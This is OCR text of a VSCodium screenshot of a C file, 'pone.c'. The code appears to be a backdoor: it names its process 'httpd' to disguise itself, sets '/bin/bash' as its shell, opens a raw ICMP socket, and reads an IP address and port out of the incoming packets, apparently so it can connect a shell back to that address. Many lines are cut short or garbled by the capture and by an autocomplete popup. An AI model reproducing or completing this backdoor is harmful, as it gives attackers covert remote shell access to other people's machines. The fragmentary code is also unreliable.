 ● pone.c - Untitled (Workspace) - VSCodium
File Edit Selection View Go Debug Terminal Help
EXPLORER
OPEN EDITORS 1 UNSAVED
C pone.c ~/Desktop 6
UNTITLED (WORKSPACE)
rust
parrotsec.org
css
fonts
img
include
js
languages
screenshots
.gitignore
download-home.php
download-other.php
download-security.php
download.php
index.php
README.md
OUTLINE
Filter
main(int, char * [])
MAGIC1
MAGIC2
PROGNAME
SHELL
1
3
C pone.c ●
19 #define PROGNAME "httpd"
20 #define SHELL "/bin/bash"
21
22 int main(int argc, char *argv[]) {
23 int s;
24 int c;
25 int n;
26 char buf[1024];
27 unsigned char ip[4];
28 char ipstr[15];
29 unsigned char portstr[2];
30 unsigned short port;
31 struct sockaddr_in shell;
32 /* Reap child processes */
33 signal(SIGCHLD, SIG_IGN);
34 s = socket (AF_INET, SOCK_RAW, IPPROTO_ICMP);
35 if (s == -1) {
36 print
37 fprin
38 retur
39 }
40 for (;;)
41 memse
42 n = r
43 if (n
44 /
45 i
46
47 i
48 i
49 ip[2] = buf[46];
50 ip[3] = buf[47];
51 portstr[0] = buf[48];
52 [1] = buf[49];
53 port = portstr[0] << 8 | portstr[1];
54 sprintf(ipstr, "%d.%d.%d.%d", ip[0], ip[1], ip[2],
printf int printf(const char *__restrict__ …
printf
__PTHREAD_RWLOCK_INT_FLAGS_SHARED
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
村雨遥
yuque.com/cunyu1943
dev 5 1 main(int argc, char * argv[]) Ln 36, Col 14 Tab Size: 4 UTF-8 LF C Linux